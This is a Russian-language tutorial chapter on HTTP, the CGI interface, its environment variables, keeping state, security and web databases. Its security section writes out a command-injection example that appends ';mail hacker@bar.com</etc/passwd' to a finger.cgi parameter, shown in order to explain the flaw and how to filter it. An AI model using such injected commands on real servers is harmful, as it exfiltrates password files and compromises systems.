Как и большинство акронимов, Common Gateway Interface (CGI - общий шлюзовой интерфейс) мало что говорит по сути. Интерфейс с чем? Где этот шлюз? О какой общности речь? Чтобы ответить на эти вопросы, вернемся назад и бросим взгляд на WWW в целом.
Тим Бернерс-Ли, физик, работавший в CERN, придумал Web в 1990 году, хотя план возник еще в 1988. Идея состояла в том, чтобы дать возможность легко и быстро обмениваться мультимедийными данными - текстом, изображениями и звуком - через Интернет. WWW состояла из трех основных частей: HTML, URL и HTTP. HTML - язык форматирования, используемый для представления содержания в Web. URL - это адрес, используемый для получения содержимого в формате HTML (или каком-либо ином) с веб-сервера. HTTP - это язык, который понятен веб-серверу и позволяет клиентам запрашивать у сервера документы.
Протокол HTTP.
Работа по протоколу HTTP происходит следующим образом: программа-клиент устанавливает TCP-соединение с сервером (стандартный номер порта-80) и выдает ему HTTP-запрос. Сервер обрабатывает этот запрос и выдает HTTP-ответ клиенту.
Структура HTTP-запроса.HTTP-запрос состоит из заголовка запроса и тела запроса, разделенных пустой строкой. Тело запроса может отсутствовать. Заголовок запроса состоит из главной (первой) строки запроса и последующих строк, уточняющих запрос в главной строке. Последующие строки также могут отсутствовать. Запрос в главной строке состоит из трех частей, разделенных пробелами:
1. Метод (иначе говоря, команда HTTP):
· GET - запрос документа. Наиболее часто употребляемый метод; в HTTP/0.9, говорят, он был единственным.
· HEAD - запрос заголовка документа. Отличается от GET тем, что выдается только заголовок запроса с информацией о документе. Сам документ не выдается.
· POST - этот метод применяется для передачи данных CGI-скриптам. Сами данные следуют в последующих строках запроса в виде параметров.
· PUT - разместить документ на сервере. Используется редко. Запрос с этим методом имеет тело, в котором передается сам документ.
2. Ресурс - это путь к определенному файлу на сервере, который клиент хочет получить (или разместить - для метода PUT). Если ресурс - просто какой-либо файл для считывания, сервер должен по этому запросу выдать его в теле ответа. Если же это путь к какому-либо CGI-скрипту, то сервер запускает скрипт и возвращает результат его выполнения. Кстати, благодаря такой унификации ресурсов для клиента практически безразлично, что он представляет собой на сервере.
3. Версия протокола - версия протокола HTTP, с которой работает клиентская программа.
Таким образом, простейший HTTP-запрос может выглядеть следующим образом:
GET / HTTP/1.0 - запрашивается корневой файл из корневой директории web-сервера.
Строки после главной строки запроса имеют следующий формат: Параметр: значение.
Таким образом задаются параметры запроса. Это является необязательным, все строки после главной строки запроса могут отсутствовать; в этом случае сервер принимает их значение по умолчанию или по результатам предыдущего запроса (при работе в режиме Keep-Alive).
Перечислим некоторые наиболее употребительные параметры HTTP-запроса:
§ Connection (соединение)- может принимать значения Keep-Alive и close.
§ Keep-Alive ("оставить в живых") означает, что после выдачи данного документа соединение с сервером не разрывается, и можно выдавать еще запросы. Большинство браузеров работают именно в режиме Keep-Alive, так как он позволяет за одно соединение с сервером "скачать" html-страницу и рисунки к ней. Будучи однажды установленным, режим Keep-Alive сохраняется до первой ошибки или до явного указания в очередном запросе Connection: close.
§ close ("закрыть") - соединение закрывается после ответа на данный запрос.
§ User-Agent - значением является "кодовое обозначение" браузера, например: Mozilla/4.0 (compatible; MSIE 5.0; Windows 95; DigExt)
§ Accept - список поддерживаемых браузером типов содержимого в порядке их предпочтения данным браузером, например, для IE5: Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/msword, application/vnd.ms-powerpoint, */*.Значение этого параметра используется в основном CGI-скриптами для формирования ответа, адаптированного для данного браузера.
§ Referer - URL, с которого перешли на этот ресурс.
§ Host - имя хоста, с которого запрашивается ресурс. Полезно, если на сервере имеется несколько виртуальных серверов под одним IP-адресом. В этом случае имя виртуального сервера определяется по этому полю.
§ Accept-Language - поддерживаемый язык. Имеет значение для сервера, который может выдавать один и тот же документ в разных языковых версиях.
Формат HTTP-ответа.Формат ответа очень похож на формат запроса: он также имеет заголовок и тело, разделенное пустой строкой. Заголовок также состоит из основной строки и строк параметров, но формат основной строки отличается от таковой в заголовке запроса. Основная строка запроса состоит из 3-х полей, разделенных пробелами:
§ Версия протокола - аналогичен соответствующему параметру запроса.
§ Код ошибки - кодовое обозначение "успешности" выполнения запроса. Код 200 означает "все нормально" (OK).
§ Словесное описание ошибки - "расшифровка" предыдущего кода. Например, для 200 это OK, для 500 - Internal Server Error.
Наиболее употребительные параметры http-ответа:
§ Connection - аналогичен соответствующему параметру запроса. Если сервер не поддерживает Keep-Alive (есть и такие), то значение Connection в ответе всегда close.
§ Content-Type ("тип содержимого") - содержит обозначение типа содержимого ответа.
§ В зависимости от значения Content-Type браузер воспринимает ответ как HTML-страницу, картинку gif или jpeg, как файл, который надо сохранить на диске, или как что-либо еще и предпринимает соответствующие действия. Значение Content-Type для браузера аналогично значению расширения файла для Windows.
Некоторые типы содержимого:
¨ text/html - текст в формате HTML (веб-страница);
¨ text/plain - простой текст (аналогичен "блокнотовскому");
¨ image/jpeg - картинка в формате JPEG;
¨ image/gif - то же, в формате GIF;
¨ application/octet-stream - поток "октетов" (т.е. просто байт) для записи на диск.
§ Content-Length ("длина содержимого") - длина содержимого ответа в байтах.
§ Last-Modified ("Модифицирован в последний раз") - дата последнего изменения документа.
Возможность пересылки через Интернет информации всех типов явилась революцией, но вскоре была обнаружена и другая возможность. Если можно переслать через Web любой текст, то почему нельзя переслать текст, созданный программой, а не взятый из готового файла? При этом открывается море возможностей. Простой пример: можно использовать программу, выводящую текущее время, так, чтобы читатель видел правильное время при каждом просмотре страницы. Несколько умных голов в National Center for Supercomputing Applications (Национальный центр разработки приложений для суперкомпьютеров - NCSA), которые создавали веб-сервер, такую возможность увидели, и вскоре появился CGI.
CGI - это набор правил, согласно которым программы на сервере могут через веб-сервер посылать данные клиентам. Спецификация CGI сопровождалась изменениями в HTML и HTTP, вводившими новую характеристику, известную как формы.
Если CGI позволяет программам посылать данные клиенту, то формы расширяют эту возможность, позволяя клиенту посылать данные для этой CGI-программы. Распространенные приложения CGI включают в себя:
§ Динамический HTML. Целые сайты могут генерироваться одной CGI-программой.
§ Поисковые механизмы, находящие документы с заданными пользователем словами.
§ Гостевые книги и доски объявлений, в которые пользователи могут добавлять свои сообщения.
§ Бланки заказов.
§ Анкеты.
§ Извлечение информации из размещенной на сервере базы данных.
Все они дают возможность соединения CGI с базой данных, что нас особенно интересует.
Спецификация CGI
Итак, что в точности представляет собой «набор правил», позволяющий CGI-программе, скажем, в Батавии, штат Иллинойс, обмениваться данными с веб-броузером во Внешней Монголии? Официальную спецификацию CGI наряду с массой других сведений о CGI можно найти на сервере NCSA по адресу http://hoohoo.ncsa.uiuc.edu/cgi/.
Есть четыре способа, которыми CGI передает данные между CGI-программой и веб-сервером, а следовательно, и клиентом Web:
§ Переменные окружения.
§ Командная строка.
§ Стандартное устройство ввода.
§ Стандартное устройство вывода.
С помощью этих четырех методов сервер пересылает все данные, переданные клиентом, CGI-программе. Затем CGI-программа делает свое волшебное дело и пересылает выходные данные обратно серверу, который переправляет их клиенту.
Эти данные приводятся с прикидкой на сервер HTTP Apache. Apache - наиболее распространенный веб-сервер, работающий практически на любой платформе, включая Windows 9х и Windows NT. Однако они могут быть применимы ко всем HTTP-серверам, поддерживающим CGI. Некоторые патентованные серверы, например, от Microsoft и Netscape, могут иметь дополнительные функции или работать несколько иначе. Поскольку лицо Web продолжает изменяться с невероятной скоростью, стандарты все еще развиваются, и в будущем, несомненно, произойдут изменения. Однако, технология CGI представляется устоявшейся - расплачиваться за это приходится тем, что другие технологии, такие как апплеты, ее потеснили. Все CGI-программы, которые вы напишете, используя эти сведения, почти наверное смогут работать еще долгие годы на большинстве веб-серверов.
Когда CGI-программа вызывается посредством формы - наиболее распространенного интерфейса, броузер передает серверу длинную строку, в начале которой стоит путь к CGI-программе и ее имя. Затем следуют различные другие данные, которые называются информацией пути и передаются CGI-программе через переменную окружения PATH_INFO (табл. 2-1). После информации пути следует символ «?», а за ним - данные формы, которые посылаются серверу с помощью метода HTTP GET. Эти данные становятся доступными CGI-программе через переменную окружения QUERY_STRING. Любые данные, которые страница посылает с использованием метода HTTP POST, который используется чаще всего, будут переданы CGI-программе через стандартное устройство ввода. Типичная строка, которую может получить сервер от броузера, показана в табл. 3-1. Программа с именем formread в каталоге cgi-bin вызывается сервером с дополнительной информацией пути extra/information и данными запроса choice=help - по-видимому, как часть исходного URL. Наконец, данные самой формы (текст «CGI programming» в поле «keywords») пересылаются через метод HTTP POST.
Таблица 2-1. Части строки, переданной броузером серверу
http://www.myserver.com/cgi-bin
/formread
/extra/information
?choice=help
название программы
информация о пути
строка запроса
Переменные окружения
Когда сервер выполняет CGI-программу, то прежде всего передает ей некоторые данные для работы в виде переменных окружения. В спецификации официально определены семнадцать переменных, но неофициально используется значительно больше - с помощью описываемого ниже механизма, называемого HTTP_mechanism. CGI-программа имеет доступ к этим переменным так же, как и к любым переменным среды командного процессора при запуске из командной строки. В сценарии командного процессора, например, к переменной окружения FOO можно обращаться как $FOO; в Perl это обращение выглядит, как $ENV{'FOO'}; в С - getenv("FOO"); и т. д. В таблице 2-2 перечислены переменные, которые всегда устанавливаются сервером - хотя бы и в значение null. Помимо этих переменных данные, возвращаемые клиентом в заголовке запроса, присваиваются переменным вида HTTP_FOO, где FOO - имя заголовка. Например, большинство веб-броузеров включает данные о версии в заголовок с именем USER_AGENT . Ваша CGI-программа может получить эти данные из переменной HTTP_USER_AGENT .
Таблица 2-2. Переменные окружения CGI
Переменная окружения
Описание
CONTENT LENGTH
Длина данных, переданных методами POST или PUT, в байтах
CONTENT_TYPE
Тип MIME данных, присоединенных с помощью методов POST или PUT.
GATEWAY_INTERFACE
Номер версии спецификации CGI, поддерживаемой сервером.
PATH_INFO
Дополнительная информация пути, переданная клиентом. Например, для запроса http://www.myserver.com/test.cgi/this/is/a/ path?field=green значением переменной РАTH_INFO будет /this/is/a/path.
PATH_TRANSLATED
То же, что PATH_INFO, но сервер производит всю возможную трансляцию, например, расширение имен типа «~account».
QUERY_STRING
Все данные, следующие за символом «?» в URL. Это также данные, передаваемые, когда REQUEST_METOD формы есть GEТ.
REMOTE_ADDR
IP-адрес клиента, делающего запрос.
REMOTE_HOST
Имя узла машины клиента, если оно доступно.
REMOTE_IDENT
Если веб-сервер и клиент поддерживают идентификацию типа identd, то это имя пользователя учетной записи, которая делает запрос.
REQUEST_METHOD
Метод, используемый клиентом для запроса. Для CGI-программ, которые мы собираемся создавать, это обычно будет POST или GET.
SCRIPT_NAME
Путь к выполняемому сценарию, указанный клиентом. Может использоваться при ссылке URL на самого себя, и для того, чтобы сценарии, ссылки на которые существуют в разных местах, могли выполняться по-разному в зависимости от места.
SERVER_NAME
Имя узла - или IP-адрес, если имя недоступно, машины, на которой выполняется веб-сервер.
SERVER_PORT
Номер порта, используемого веб-сервером.
SERVER_PROTOCOL
Протокол, используемый клиентом для связи с сервером. В нашем случае этот протокол почти всегда HTTP.
SERVER_SOFTWARE
Данные о версии веб-сервера, выполняющего CGI-программу.
Приведем пример сценария CGI на Perl, который выводит все переменные окружения, установленные сервером, а также все унаследованные переменные, установленные командным процессором, запустившим сервер.
Листинг 2.1.Вывод значений переменных окружения.
print "Content-Type: text/html\n\n
<HTML><HEAD><TITLE></title></head><BODY>\n
<p>Переменные окружения:<p>\n";
foreach (keys %ENV) {print "$_: $ENV{$_}<br>\n" }
print "</body></html>";
Все эти переменные могут быть использованы и даже изменены вашей CGI-программой. Однако эти изменения не затрагивают веб-сервер, запустивший программу.
Передача параметров серверу.
Командная строка.CGI допускает передачу CGI-программе аргументов в качестве параметров командной строки, которая редко используется. Редко используется она потому, что практические применения ее немногочисленны, и мы не будем останавливаться на ней подробно. Суть в том, что если переменная окружения QUERY_STRING не содержит символа « = », то CGI-программа будет выполняться с параметрами командной строки, взятыми из OUERY_STRING . Например, http://www.myseruer.com/cgi-bin/finger?root запустит finger root на www.myserver.com.
Параметры командной строки чаще всего используются вместе с тегом HTML <ISINDEX> . Тег <ISINDEX> обозначает миниформу, содержащуюся в одном теге. Обнаружив тег <ISINDEX> , броузер выводит окно, в которое пользователь может ввести текст запроса. При подаче запроса (нажатии пользователем клавиши «Enter»), броузер извлекает URL из тега <ISINDEX> и обращается к нему, передавая текст запроса в качестве командной строки.
Предшествующий finger можно написать так, что при вызове без аргументов он выведет HTML-страницу с тегом <ISINDEX> . После ввода пользователем адреса finger исполнится так же, как описано.
Стандартное устройство ввода.Как сказано выше, если клиент использует для передачи информации HTTP-методы PUT или POST, длина и тип MIME этих данных помещаются в переменные CONTENT_LENGTH и CONTENT_TYPE соответственно. Передаваемые данные посылаются на стандартное устройство ввода CGI-программы. Признак конца данных может не посылаться программе, поэтому она должна взять значение переменной CONTENT_LENGTH и прочесть столько байтов, сколько в ней указано. Это основной метод передачи данных из форм, и в наших примерах мы будем почти исключительно использовать только его.
Существуют многочисленные библиотеки почти для всех языков, которые выполняют важные задачи настройки CGI-программ, в том числе определяют, каким методом - GET или POST — переданы данные, и, соответственно, разбирают переменную окружения QUERY_STRING или читают с устройства стандартного ввода. Затем эти библиотеки помещают данные в легко доступные переменные. Обширный список ресурсов CGI для разных языков есть на Yahoo по адресу: http://www.yahoo.com/Computers_and_Internet/Internet/ World_Wide_Web/CGI_Common_Gateway_Interface/
Стандартное устройство вывода.Данные, посылаемые CGI-программой на стандартное устройство вывода, читаются веб-сервером и отправляются клиенту. Если имя сценария начинается с nph-, то данные посылаются прямо клиенту без вмешательства со стороны веб-сервера. В этом случае CGI-программа должна сформировать правильный заголовок HTTP, который будет понятен клиенту. В противном случае предоставьте веб-серверу сформировать HTTP-заголовок.
Даже если вы не используете nph-сценарий, серверу нужно дать одну директиву, которая сообщит ему сведения о вашей выдаче. Обычно это HTTP-заголовок Content-Type , но может быть и заголовок Location . За заголовком должна следовать пустая строка, то есть перевод строки или комбинация CR/LF.
Заголовок Content-Type сообщает серверу, какого типа данные выдает ваша CGI-программа. Если это страница HTML, то строка должна быть Content-Type: text/html. Заголовок Location сообщает серверу другой URL или другой путь на том же сервере, куда нужно направить клиента. Заголовок должен иметь следующий вид: Location: http:// www.myserver.com/another/place/.
После заголовков HTTP и пустой строки можно посылать собственно данные, выдаваемые вашей программой - страницу HTML, изображение, текст или что-либо еще. Среди CGI-программ, поставляемых с сервером Apache, есть nph-test-cgi и test-cgi, которые хорошо демонстрируют разницу между заголовками в стилях nph и не-nph, соответственно.
Важные особенности сценариев CGI.Вы уже знаете, в основном, как работает CGI. Клиент посылает данные, обычно с помощью формы, веб-серверу. Сервер выполняет CGI-программу, передавая ей данные. CGI-программа осуществляет свою обработку и возвращает свои выходные данные серверу, который передает их клиенту. Теперь от понимания того, как работают CGI-программа, нужно перейти к пониманию того, почему они так широко используются.
Нужно разобрать еще несколько важных вопросов, прежде чем создавать реально работающие программы. Во-первых, нужно научиться работать с несколькими формами. Затем нужно освоить некоторые меры безопасности, которые помешают злоумышленникам получить незаконный доступ к файлам вашего сервера или уничтожить их.
Запоминание состояния

Запоминание состояния является жизненно важным средством предоставления хорошего обслуживания вашим пользователям, а не только служит для борьбы с закоренелыми преступниками. Проблема вызвана тем, что HTTP является так называемым протоколом «без памяти». Это значит, что клиент посылает данные серверу, сервер возвращает данные клиенту, и дальше каждый идет своей дорогой. Сервер не сохраняет о клиенте данных, которые могут понадобиться в последующих операциях. Аналогично, нет уверенности, что клиент сохранит о совершенной операции какие-либо данные, которые можно будет использовать позднее. Это накладывает существенное ограничение на использование World Wide Web.
Рис. 2-1. Множественные запросы форм
Составление сценариев CGI при таком протоколе аналогично неспособности запоминать разговор. Всякий раз, разговаривая с кем-либо, независимо от того, как часто вы общались с ним раньше, вам приходится представляться и искать общую тему для разговора. Рисунок 3-1 показывает, что всякий раз, когда запрос достигает программы CGI, это совершенно новый экземпляр программы, не имеющий связи с предыдущим.
В части клиента с появлением Netscape Navigator появилось выглядящее наспех сделанным решение под названием cookies. Оно состоит в создании нового HTTP-заголовка, который можно пересылать туда-сюда между клиентом и сервером, похожего на заголовки Content-Type и Location. Броузер клиента, получив заголовок cookie, должен сохранить в cookie данные, а также имя домена, в котором действует этот соokie. После этого всякий раз при посещении URL в пределах указанного домена заголовок cookie должен возвращаться серверу для использования в CGI-программах на этом сервере.
Метод cookie используется в основном для хранения идентификатора пользователя. Сведения о посетителе можно сохранить в файле на сервере. Уникальный ID этого пользователя можно послать в качестве cookie броузеру пользователя, после чего при каждом посещении сайта пользователем броузер автоматически посылает серверу этот ID. Сервер передает ID программе CGI, которая открывает соответствующий файл и получает доступ ко всем данным о пользователе. Все это происходит незаметно для пользователя.
Несмотря на всю полезность этого метода, большинство больших сайтов не использует его в качестве единственного средства запоминания состояния. Для этого есть ряд причин. Во-первых, не все броузеры поддерживают cookie. До недавнего времени основной броузер для людей с недостаточным зрением (не говоря уже о людях с недостаточной скоростью подключения к сети) - Lynx - не поддерживал cookie. «Официально» он до сих пор их не поддерживает, хотя это делают некоторые его широко доступные «боковые ветви». Во-вторых, что более важно, cookie привязывают пользователя к определенной машине. Одним из великих достоинств Web является то, что она доступна из любой точки света. Независимо от того, где была создана или где хранится ваша веб-страница, ее можно показать с любой подключенной к Интернет машины. Однако если вы попытаетесь получить доступ к поддерживающему cookie сайту с чужой машины, все ваши персональные данные, поддерживавшиеся с помощью cookie, будут утрачены.
Многие сайты по-прежнему используют cookie для персонализации страниц пользователей, но большинство дополняет их традиционным интерфейсом в стиле «имя регистрации/пароль». Если доступ к сайту осуществляется из броузера, не поддерживающего cookie, то страница содержит форму, в которую пользователь вводит имя регистрации и пароль, присвоенные ему при первом посещении сайта. Обычно эта форма маленькая и скромная, чтобы не отпугивать большинство пользователей, не заинтересованных ни в какой персонализации, а просто желающих пройти дальше. После ввода пользователем в форму имени регистрации и пароля CGI находит файл с данными об этом пользователе, как если бы имя посылалось с cookie. Используя этот метод, пользователь может регистрироваться на персонализированном веб-сайте из любой точки света.
Помимо задач учета предпочтений пользователя и длительного хранения сведений о нем можно привести более тонкий пример запоминания состояния, который дают популярные поисковые машины. Осуществляя поиск с помощью таких служб, как AltaVista или Yahoo, вы обычно получаете значительно больше результатов, чем можно отобразить в удобном для чтения виде. Эта проблема решается тем, что показывается небольшое количество результатов - обычно 10 или 20 — и дается какое-либо средство перемещения для просмотра следующей группы результатов. Хотя обычному путешественнику по Web такое поведение кажется обычным и ожидаемым, действительная его реализация нетривиальна и требует запоминания состояния. Когда пользователь впервые делает запрос поисковому механизму, тот собирает все результаты, возможно, ограничиваясь некоторым предустановленным предельным количеством. Фокус состоит в том, чтобы выдавать эти результаты одновременно в небольшом количестве, запомнив при этом, что за пользователь запрашивал эти результаты и какую порцию он ожидает следующей. Оставляя в стороне сложности самого поискового механизма, мы встаем перед проблемой последовательного предоставления пользователю некоторой информации по одной странице.
Однако если вам требуется нечто большее, чем возможность просто листать файл, то полагаться на URL бывает обременительно. Облегчить эту трудность можно через использование формы HTML и включение данных о состоянии в теги <INPUT> типа HIDDEN . Этот метод с успехом используется на многих сайтах, позволяя делать ссылки между взаимосвязанными CGI-программами или расширяя возможности использования одной CGI-программы. Вместо ссылки на определенный объект, такой как начальная страница, данные URL могут указывать на автоматически генерируемый ID пользователя.
Так работают AltaVista и другие поисковые машины. При первом поиске генерируется ID пользователя, который скрыто включается в последующие URL. С этим ID связаны один или несколько файлов, содержащих результаты запроса. В URL включаются еще две величины: текущее положение в файле результатов и направление, в котором вы хотите перемещаться в нем дальше. Эти три значения - все, что нужно для работы мощных систем навигации больших поисковых машин.
Меры безопасности
При работе серверов Интернет, будь они серверами HTTP или другого рода, соблюдение мер безопасности является важнейшей заботой. Обмен данными между клиентом и сервером, совершаемый в рамках CGI, выдвигает ряд важных проблем, связанных с защитой данных. Сам протокол CGI достаточно защищен. CGI-программа получает данные от сервера через стандартное устройство ввода или переменные окружения, и оба эти метода являются безопасными. Но как только CGI-программа получает управление данными, ее действия ничем не ограничены. Плохо написанная CGI-программа может позволить злоумышленнику получить доступ к системе сервера. Рассмотрим следующий пример CGI-программы:
Листинг 2.2.Действующий CGI-интерфейс к команде finger.
Если запустить программу просто как finger.cgi, она выведет список всех текущих пользователей на сервере. Если запустить ее как finger.cgi?username=fred, то она выведет информацию о пользователе «fred» на сервере. Можно даже запустить ее как finger. cgi?username=bob@foo.com для вывода информации об удаленном пользователе. Однако если запустить ее как finger.cgi?username=fred;mail hacker@bar.com</etc/passwd, могут произойти нежелательные вещи. Оператор обратный штрих «`` » в Perl порождает процесс оболочки и выполняет команду, возвращающую результат. В данной программе "finger $username" используется как простой способ выполнить команду finger и получить ее результат. Однако большинство командных процессоров позволяет объединять в одной строке несколько команд. Например, любой процессор, подобный процессору Борна, делает это с помощью символа «;». Поэтому `finger fred;mail hacker@bar.com</ etc/ passwd` запустит сначала команду finger, а затем команду mail hacker@bar.com</etc/passwd, которая может послать целиком файл паролей сервера нежелательному пользователю.
Одно из решений состоит в синтаксическом анализе поступивших от формы данных с целью поиска злонамеренного содержания. Можно, скажем, искать символ «;» и удалять все следующие за ним символы. Можно сделать такую атаку невозможной, используя альтернативные методы.
Другое важное соображение, касающееся безопасности, связано с правами пользователя. По умолчанию веб-сервер запускает программу CGI с правами того пользователя, который запустил сам сервер. Обычно это псевдопользователь, такой как «nobody», имеющий ограниченные права, поэтому у CGI-программы тоже мало прав. Обычно это хорошо, ибо, если злоумышленник сможет получить доступ к серверу через CGI-программу, ему не удастся причинить много вреда. Пример программы, крадущей пароли, показывает, что можно сделать, но фактический ущерб для системы, как правило, ограничен.
Однако работа в качестве пользователя с ограниченными правами ограничивает и возможности CGI. Если программе CGI нужно читать или записывать файлы, она может делать это только там, где у нее есть такое разрешение. CGI-программа должна иметь разрешение на чтение и запись в нужном ей каталоге, не говоря уже о самих файлах. Это можно сделать, создав каталог в качестве того же пользователя, что и сервер, с правами чтения и записи только для этого пользователя. Однако для такого пользователя, как «nobody», только root имеет подобную возможность. Если вы не суперпользователь, то вам придется общаться с администратором системы при каждом изменении в CGI.
Другой способ - сделать каталог свободным для чтения и записи, фактически сняв с него всякую защиту. Поскольку из внешнего мира получить доступ к этим файлам можно только через вашу программу, опасность не так велика, как может показаться. Однако если в программе обнаружится прореха, удаленный пользователь получит полный доступ ко всем файлам, в том числе возможность уничтожить их. Кроме того, законные пользователи, работающие на сервере, также получат возможность изменять эти файлы. Если вы собираетесь воспользоваться этим методом, то все пользователи сервера должны заслуживать доверия. Кроме того, используйте открытый каталог только для файлов, которые необходимы CGI-программе; иными словами, не подвергайте риску лишние файлы.
Что еще можно почитать.«CGI Programming on the World Wide Web» издательства O'Reilly and Associates охватывает материал от простых сценариев на разных языках до действительно поразительных трюков и ухищрений. Общедоступная информация имеется также в изобилии в WWW. Неплохо начать с CGI Made Really Easy (Действительно просто о CGI) по адресу http://www.jmarshall.com/easy/cgi/.
CGI и базы данных
С начала эпохи Интернет базы данных взаимодействовали с разработкой World Wide Web. На практике многие рассматривают Web просто как одну гигантскую базу данных мультимедийной информации.
Поисковые машины дают повседневный пример преимуществ баз данных. Поисковая машина не отправляется бродить по всему Интернету в поисках ключевых слов в тот момент, когда вы их запросили. Вместо этого разработчики сайта с помощью других программ создают гигантский указатель, который служит базой данных, откуда поисковый механизм извлекает записи. Базы данных хранят информацию в таком виде, который допускает быструю выборку с произвольным доступом.
Благодаря своей изменчивости базы данных придают Web еще большую силу: они превращают ее в потенциальный интерфейс для чего угодно. Например, системное администрирование можно производить удаленно через веб-интерфейс вместо требования регистрации администратора в нужной системе. Подключение баз данных к Web лежит в основе нового уровня интерактивности в Интернет.
Одна из причин подключения баз данных к Web регулярно дает о себе знать: значительная часть мировой информации уже находится в базах данных. Базы данных, существовавшие до возникновения Web, называются унаследованными (legacy) базами данных (в противоположность неподключенным к Web базам данных, созданным в недавнее время и которые следует назвать «дурной идеей»). Многие корпорации (и даже частные лица) стоят сейчас перед задачей обеспечения доступа к этим унаследованным базам данных через Web.
Как сказано выше, только ваше воображение может ограничить возможности связи между базами данных и Web. В настоящее время существуют тысячи уникальных и полезных баз данных, имеющие доступ из Web. Типы баз данных, действующих за пределами этих приложений, весьма различны. Некоторые из них используют CGI-программы в качестве интерфейса с сервером баз данных, таким как MySQL или используют коммерческие приложения для взаимодействия с популярными настольными базами данных, такими как Microsoft Access. А другие просто работают с плоскими текстовыми файлами, являющимися самыми простыми базами данных изо всех возможных.
С помощью этих трех типов баз данных можно разрабатывать полезные веб-сайты любого размера и степени сложности.